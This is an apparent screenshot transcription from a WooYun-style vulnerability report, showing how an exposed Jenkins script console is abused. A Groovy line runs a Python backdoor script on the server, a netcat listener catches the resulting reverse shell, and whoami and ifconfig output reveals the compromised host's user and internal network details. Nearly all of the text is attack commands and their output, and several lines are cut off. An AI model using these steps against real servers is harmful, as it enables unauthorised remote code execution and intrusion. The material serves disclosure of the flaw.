 Type in an arbitrary Groovy script and execute it on the server. Useful for
output (if you use System.out, it will go to the server's stdout, which is harder to
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*,
1 println "python /tmp/back.py 8080".execute().text
Result
sh-4.1$ ^C
C:\Users\Administrator\Desktop>nc -vv -lp 8080
listening on [any] 8080 ...
43.255.226.8: inverse host lookup failed: h_errno 11004
connect to [139.129.49.244] from (UNKNOWN) [43.255.226.
←[?1034hsh-4.1$ whoami
whoami
appadmin
sh-4.1$ ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:81:04:D9
inet addr:10.99.205.28 Bcast:10.99.205.255
inet6 addr: fe80::250:56ff:fe81:4d9/64 Scope
UP BROADCAST RUNNING MULTICAST MTU:1500
RX packets:2265411523 errors:0 dropped:0
TX packets:3102387757 errors:0 dropped:0
collisions:0 txqueuelen:1000
RX bytes:1632509749588 (1.4 TiB) TX bytes:25
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:12597169 errors:0 dropped:0
TX packets:12597169 errors:0 dropped:0
collisions:0 txqueuelen:0
RX bytes:9765046180 (9.0 GiB) TX bytes:9765
www.wooyun.org
sh-4.1$